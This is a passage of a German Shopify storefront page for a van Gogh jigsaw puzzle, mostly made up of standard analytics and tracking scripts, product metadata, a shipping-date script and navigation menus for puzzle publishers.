/]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 27426979955,storefrontBaseUrl: "https://de.mypuzzle.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"1170243850","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-49M0HJPJN3\\\",\\\"target_country\\\":\\\"DE\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/cI9GCIyKqoADEKump5wo\\\"]},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/4EupCI-KqoADEKump5wo\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/rX5ACIaKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/Q8uNCIOKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/sr9DCICKqoADEKump5wo\\\",\\\"MC-7LWJXXFCHB\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/XHrwCJKKqoADEKump5wo\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-49M0HJPJN3\\\",\\\"AW-10796782379\\\/rQQgCImKqoADEKump5wo\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"618037514","configuration":"{\"endpoint\":\"https:\\\/\\\/api.parcelpanel.com\",\"debugMode\":\"false\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"f2b9a7bfa08fd9028733e48bf62dd9f1","type":"APP","apiClientId":2681387,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"MyPuzzle Europe GmbH \u0026 Co. KG","paymentSettings":{"currencyCode":"EUR"},"myshopifyDomain":"friedmann-photos.myshopify.com","countryCode":"DE","storefrontUrl":"https:\/\/de.mypuzzle.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":29.99,"currencyCode":"EUR"},"product":{"title":"The Poet's Garden (1888) by Vincent van Gogh","vendor":"Æpyornis","id":"7457488011482","untranslatedTitle":"The Poet's Garden (1888) by Vincent van Gogh","url":"\/products\/the-poets-garden-1888-by-vincent-van-gogh","type":"Puzzle"},"id":"42090891444442","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup6.png?v=1637282499"},"sku":"619638322d4980477ace7667_1000DE","title":"1000","untranslatedTitle":"1000"},{"price":{"amount":27.99,"currencyCode":"EUR"},"product":{"title":"The Poet's Garden (1888) by Vincent van Gogh","vendor":"Æpyornis","id":"7457488011482","untranslatedTitle":"The Poet's Garden (1888) by Vincent van Gogh","url":"\/products\/the-poets-garden-1888-by-vincent-van-gogh","type":"Puzzle"},"id":"42090816766170","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_500DE_mockup6.png?v=1637280633"},"sku":"619638322d4980477ace7667_500DE","title":"500","untranslatedTitle":"500"},{"price":{"amount":24.99,"currencyCode":"EUR"},"product":{"title":"The Poet's Garden (1888) by Vincent van Gogh","vendor":"Æpyornis","id":"7457488011482","untranslatedTitle":"The Poet's Garden (1888) by Vincent van Gogh","url":"\/products\/the-poets-garden-1888-by-vincent-van-gogh","type":"Puzzle"},"id":"42090695753946","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_200DE_mockup6.png?v=1637275272"},"sku":"619638322d4980477ace7667_200DE","title":"200","untranslatedTitle":"200"},{"price":{"amount":22.99,"currencyCode":"EUR"},"product":{"title":"The Poet's Garden (1888) by Vincent van Gogh","vendor":"Æpyornis","id":"7457488011482","untranslatedTitle":"The Poet's Garden (1888) by Vincent van Gogh","url":"\/products\/the-poets-garden-1888-by-vincent-van-gogh","type":"Puzzle"},"id":"42090776395994","image":{"src":"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_100DE_mockup6.png?v=1637278863"},"sku":"619638322d4980477ace7667_100DE","title":"100","untranslatedTitle":"100"}],"purchasingCompany":null},},"https://de.mypuzzle.com/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"27426979955","storefrontBaseUrl":"https:\/\/de.mypuzzle.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":29.99,\"currencyCode\":\"EUR\"},\"product\":{\"title\":\"The Poet's Garden (1888) by Vincent van Gogh\",\"vendor\":\"Æpyornis\",\"id\":\"7457488011482\",\"untranslatedTitle\":\"The Poet's Garden (1888) by Vincent van Gogh\",\"url\":\"\/products\/the-poets-garden-1888-by-vincent-van-gogh\",\"type\":\"Puzzle\"},\"id\":\"42090891444442\",\"image\":{\"src\":\"\/\/de.mypuzzle.com\/cdn\/shop\/products\/619638322d4980477ace7667_1000DE_mockup6.png?v=1637282499\"},\"sku\":\"619638322d4980477ace7667_1000DE\",\"title\":\"1000\",\"untranslatedTitle\":\"1000\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'EUR';
  var meta = {"product":{"id":7457488011482,"gid":"gid:\/\/shopify\/Product\/7457488011482","vendor":"Æpyornis","type":"Puzzle","handle":"the-poets-garden-1888-by-vincent-van-gogh","variants":[{"id":42090891444442,"price":2999,"name":"The Poet's Garden (1888) by Vincent van Gogh - 1000","public_title":"1000","sku":"619638322d4980477ace7667_1000DE"},{"id":42090816766170,"price":2799,"name":"The Poet's Garden (1888) by Vincent van Gogh - 500","public_title":"500","sku":"619638322d4980477ace7667_500DE"},{"id":42090695753946,"price":2499,"name":"The Poet's Garden (1888) by Vincent van Gogh - 200","public_title":"200","sku":"619638322d4980477ace7667_200DE"},{"id":42090776395994,"price":2299,"name":"The Poet's Garden (1888) by Vincent van Gogh - 100","public_title":"100","sku":"619638322d4980477ace7667_100DE"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7457488011482,"requestId":"9fc635e6-9b9f-4532-a192-fd4e0ba5f329-1769172783"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 27426979955,
      theme_id: 120457756850,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//de.mypuzzle.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//de.mypuzzle.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//de.mypuzzle.com/cdn/s/trekkie.storefront.8d95595f799fbf7e1d32231b9a28fd43b70c67d3.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":27426979955,"isMerchantRequest":null,"themeId":120457756850,"themeCityHash":"17121193023818895620","contentLanguage":"de","currency":"EUR","eventMetadataId":"77cdb059-2a70-4638-9e7c-f616ba97d725"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7457488011482,"requestId":"9fc635e6-9b9f-4532-a192-fd4e0ba5f329-1769172783","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":42090891444442,"productId":7457488011482,"productGid":"gid:\/\/shopify\/Product\/7457488011482","name":"The Poet's Garden (1888) by Vincent van Gogh - 1000","price":"29.99","sku":"619638322d4980477ace7667_1000DE","brand":"Æpyornis","variant":"1000","category":"Puzzle","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":42090891444442,"productId":7457488011482,"productGid":"gid:\/\/shopify\/Product\/7457488011482","name":"The Poet's Garden (1888) by Vincent van Gogh - 1000","price":"29.99","sku":"619638322d4980477ace7667_1000DE","brand":"Æpyornis","variant":"1000","category":"Puzzle","nonInteraction":true,"remote":false,"referer":"https:\/\/de.mypuzzle.com\/products\/the-poets-garden-1888-by-vincent-van-gogh"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//de.mypuzzle.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://de.mypuzzle.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="27426979955"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="120457756850"
  data-theme-name=""
  data-theme-version=""
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://de.mypuzzle.com/api/collect"
></script>
</head>

<body class="oars_1  ">
  
  
  <!-- Header -->  
  <header id="top" class="header clearfix">
    <div id="shopify-section-theme-header" class="shopify-section">

<div data-section-id="theme-header" data-section-type="header-section">
  <section class="main-header not-animated" data-animate="zoomIn" data-delay="100">
    
    <!-- PVO STYLE TOP BAR -->
    <div id="pvo_top-bar" style="background-color: #ebe6d6">
      <div class="container">
       <div class="row">
         <div id="pvo_topbar-flex">
           <div class="pvo_desktop">
           	<!-- included in theme-header.liquid -->
<!-- JS in pvo_weglot-language-switcher-script.js.liquid -->
  
<div id="pvo_weglot-language-wrapper" class="dropdown">
  <button class="btn dropdown-toggle pvo_language-button pvo_weglot-btn pvo_icon-DE" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false;">Deutsch</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-EN" href="#Weglot-en"><img class="lazyload" alt="Icon der Flagge von United Kingdom" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/gb.svg?v=117369761515615162741652278441" height="15px" width="15px"> Englisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-FR" href="#Weglot-fr"><img class="lazyload" alt="Icon der Flagge von Frankreich" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/fr.svg?v=106032251676916529771659681304" height="15px" width="15px"> Französisch</a>
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-DE" href="#Weglot-de"><img class="lazyload" alt="Icon der Flagge von Deutschland" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/de.svg?v=162183434770256993041652278433" height="15px" width="15px"> Deutsch</a>
  </div>
</div>

<link href="//de.mypuzzle.com/cdn/shop/t/9/assets/pvo_language-picker.css?v=114162457727960769601751029748" rel="stylesheet" type="text/css" media="all" />
    

           </div>	
           <div>
           	<p id="pvo_anouncement1" class="pvo_fadein"><span>Wenn Du heute bestellst, dann ist das voraussichtliche Versanddatum: <span class="pvo_anouncement-content weglot_exclude"></span class="weglot_exclude"></span></p>
<p id="pvo_anouncement2" class="pvo_hide pvo_fadein"><span>Standardversand innerhalb Deutschland immer versandkostenfrei!</span></p>



<script>

    let anouncementBar = document.querySelector("#pvo_anouncement1")
  	let anouncementBarContent = document.querySelector(".pvo_anouncement-content");
    
 	fetch('https://de.mypuzzle.com/cdn/shop/t/9/assets/shippingValues.json?v=152925543869047982411769151718').then(function(response) {
 		
    	return response.json();  

	}).then(function (obj) {
    	
      	// GERMANY DATE FORMAT
      	let deliveryDateJSON = obj.ShipDate.split("-");
      	anouncementBarContent.innerText = `${deliveryDateJSON[2]}.${deliveryDateJSON[1]}.${deliveryDateJSON[0]}`;
      
    })/*
    .then(function() {
      if(localStorage.getItem('Rabatt_aktiv') != null) {
        let discountCode = localStorage.getItem('Rabatt_aktiv');
        anouncementBar.innerHTML = `<span>Aktivierter Discountcode: ${discountCode}</span>`;
        document.querySelector("#pvo_top-bar").style.backgroundColor = "#32de84";
        document.querySelector("#pvo_anouncement1 span").style.color= "#f9f9f9";
      }
    })
    */.catch(function (error) {
    	console.error('Bei den Lieferterminen ist etwas schief gelaufen');
      	console.log(error);
    });

  /*
  window.addEventListener("load", (event) => {
      let wglang = localStorage.getItem("wglang");
      if(wglang == "de"){
        setInterval(function () {
          document.querySelector("#pvo_anouncement1").classList.toggle("pvo_hide")
          document.querySelector("#pvo_anouncement2").classList.toggle("pvo_hide")
        }, 4000);
      }
  });
  */	
</script>
           </div>
         </div>
       </div>
      </div>
    </div>
    
    <div class="main-header-wrapper">
      <div class="container clearfix">
        <div class="row">
          <div class="main-header-inner">            
            <div class="nav-logo">
              
              <a href="/"><img height="57px"  class="lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Logos der Firma MyPuzzle.com" title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
              
              
              <div style="display:none"><a href="/">MyPuzzle Europe GmbH &amp; Co. KG</a></div>
              
            </div>
            <div class="nav-menu">
              <ul class="navigation-links ">
                
                
                
                




<li class="nav-item">
  <a href="/">
    <p class=" ">
      HOME
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item">
  <a href="https://de.mypuzzle.com/products/fotopuzzle">
    <p class=" ">
      Fotopuzzle
      
      
    </p>
  </a>
</li>

                
                




<li class="nav-item dropdown navigation">
  <a href="https://de.mypuzzle.com/collections/verlage/" class="dropdown-toggle dropdown-link" data-toggle="dropdown">
    <p class=" ">
      Verlagspuzzles
      
      
    </p>
    <i class="fa fa-angle-down"></i>
    <i class="sub-dropdown1"></i>
    <i class="sub-dropdown"></i>
  </a>
  <ul class="dropdown-menu">    
    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/heye-puzzle">
    Heye Puzzle
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-galaxy">
    Puzzle Galaxy
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group">
    Anderson Design Group
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis">
    Æpyornis
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele">
    Starnberger Spiele
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik">
    Piatnik
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel">
    ilsespiel
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/kater-jacob">
    Kater Jacob
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/drei-hasen-in-der-abendsonne-gmbh">
    Drei Hasen in der Abendsonne
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/havana-puzzle-company">
    Havana Puzzle Company
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/modiano">
    Modiano
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles">
    Tate & Co Puzzles
  </a>
</li>


    
    

<li class="li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer">
    Atelier Stefanie Steinmayer
  </a>
</li>


    
  </ul>
</li>

                
                




<li class="nav-item">
  <a href="/pages/uber-uns">
    <p class=" ">
      Über Uns
      
      
    </p>
  </a>
</li>

                
              </ul> 
            </div> 
            
            <div class="nav-icon">
              
              <div class="m_search search-icon">
                <a href="javascript:void(0)" data-toggle="modal" data-target="#lightbox-search" aria-label="searchbar">
                  <i class="cs-icon icon-search"></i>
                </a>
              </div>
               
              <div class="icon_cart icon_info">
                <div class="m_cart-group">
                  <a href="https://de.mypuzzle.com/cart" class="cart" > 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number number-desktop">0</span>                      
                      </span>
                    </div>
                  </a>
                  <!-- Warenkorb Animation
                  <a href="javascript:void(0)" class="cart show-info" data-class="info-header-cart"> 
                    <div class="num-items-in-cart">
                      <i class="cs-icon icon-shopping-cart"></i>
                      <span class="cart_text"> 
                        <span class="number">0</span>                      
                      </span>
                    </div>
                  </a> -->
                </div>
              </div>
              <div class="icon_info">                    
                <a href="javascript:void(0)" class="show-info" data-class="info-header-sidebar" aria-label="searchbar">
                  <i class="cs-icon icon-navicon" aria-label="searchbar"></i>
                </a>
              </div>
            </div>                        
          </div>
          <div class="navMobile-navigation">     
            <div class="nav-icon">
              <div class="nav-icon-left">
                <div class="group_navbtn_small group_navbtn_action">              
                  <a href="javascript:void(0)" class="dropdown-toggle-navigation">                  
                    <span class="cs-icon icon-navicon" aria-label="searchbar"></span>
                    <i class="sub-dropdown1"></i>
                    <i class="sub-dropdown"></i> 
                  </a>
                  <div class="navigation_dropdown_scroll dropdown-menu">
                    <div class="navigation_dropdown_scroll_close"></div>
                    <div class="navigation_dropdown_group">
                      <div class="navigation_links_top">
                        <div class="dropdownMobile-logo">
                          
                          <a href="/"><img class="header-logo-image lazyload" data-src="//de.mypuzzle.com/cdn/shop/files/mypuzzle_logo_800x800_transparent_cropped.png" alt="Darstellung des Icons der Firma MyPuzzle.com " title="MyPuzzle Europe GmbH &amp; Co. KG" /></a>
                          
                        </div>
                        <a href="javascript:void(0)" class="close-navigation-dropdown"><span class="cs-icon icon-close"></span></a>
                      </div>
                      
                      <div class="navigation_dropdown_scroll_group">                           
                        <ul class="navigation_links_mobile">
                          
                          
                          
                          
                          




<li class="nav-item">
  <a href="/" class="mobile-goto-link">
    <p class=" ">
      HOME
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item">
  <a href="https://de.mypuzzle.com/products/fotopuzzle" class="mobile-goto-link">
    <p class=" ">
      Fotopuzzle
      
      
    </p>
  </a>
</li>

                          
                          




<li class="nav-item navigation navigation_mobile">
  <a href="https://de.mypuzzle.com/collections/verlage/" class="menu-mobile-link mobile-goto-link">
    <p class=" ">
      Verlagspuzzles
      
      
    </p>
  </a>
  <a href="javascript:void(0)" class="arrow_sub arrow">
    <i class="cs-icon icon-ios-plus-empty"></i>
  </a>
  <ul class="menu-mobile-container" style="display: none;">
    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/heye-puzzle" class="mobile-goto-link">Heye Puzzle</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/puzzle-galaxy" class="mobile-goto-link">Puzzle Galaxy</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/anderson-design-group" class="mobile-goto-link">Anderson Design Group</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/aepyornis" class="mobile-goto-link">Æpyornis</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/starnberger-spiele" class="mobile-goto-link">Starnberger Spiele</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/piatnik" class="mobile-goto-link">Piatnik</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/ilsespiel" class="mobile-goto-link">ilsespiel</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/kater-jacob" class="mobile-goto-link">Kater Jacob</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/drei-hasen-in-der-abendsonne-gmbh" class="mobile-goto-link">Drei Hasen in der Abendsonne</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/havana-puzzle-company" class="mobile-goto-link">Havana Puzzle Company</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/modiano" class="mobile-goto-link">Modiano</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/tate-co-puzzles" class="mobile-goto-link">Tate & Co Puzzles</a>
</li>

    
    
 
<li class=" li-sub-mega">
  <a tabindex="-1" href="/collections/atelier-stefanie-steinmayer" class="mobile-goto-link">Atelier Stefanie Steinmayer</a>
</li>

    
  </ul>
</li>

                          
                          




<li class="nav-item">
  <a href="/pages/uber-uns" class="mobile-goto-link">
    <p class=" ">
      Über Uns
      
      
    </p>
  </a>
</li>

                          
                        </ul> 
                        <div class="pvo_mobile">
                        	<!-- Language switcher here -->
                          	<!-- included in theme-header.liquid -->
<!-- JS in pvo_weglot-language-switcher-script.js.liquid -->
  
<div id="pvo_weglot-language-wrapper" class="dropdown">
  <button class="btn dropdown-toggle pvo_language-button pvo_weglot-btn pvo_icon-DE" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" onclick="return false;">Deutsch</button>
  <div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
    <a class="dropdown-item pvo_weglot-btn pvo_weglot-EN" href="#Weglot-en"><img class="lazyload" alt="Icon der Flagge von United Kingdom" srcset="//de.mypuzzle.com/cdn/shop/t/9/assets/gb.svg?v=117369761515615162741652278441" height="15px" width="15px"> Englisch</a>
